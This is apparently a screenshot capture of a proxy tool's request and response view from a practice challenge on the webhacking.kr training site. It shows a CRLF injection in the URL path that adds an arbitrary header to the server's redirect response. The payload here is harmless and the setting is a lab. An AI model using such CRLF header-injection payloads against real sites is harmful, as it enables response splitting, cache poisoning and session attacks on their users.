 Request
Pretty Raw Hex \n
1 GET /favicon.ico%0d%0aMy-New-Header:%20Hye%20:) HTTP/1.1
2 Host: webhacking.kr:10013
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
4 Accept: */*
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: en-US,en;q=0.9,he;q=0.8
7 Cookie: PHPSESSID=fsjfd38r8f4a723sl4tojnv751;
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.10.3 (Ubuntu)
3 Date: Wed, 11 Jun 2025 14:54:38 GMT
4 Content-Type: text/html
5 Content-Length: 170
6 Location: http://webhacking.kr:10013/static/favicon.ico
7 My-New-Header: Hye :)
8 Connection: keep-alive
9
10 <html>
11 <head>
<title>
302 Found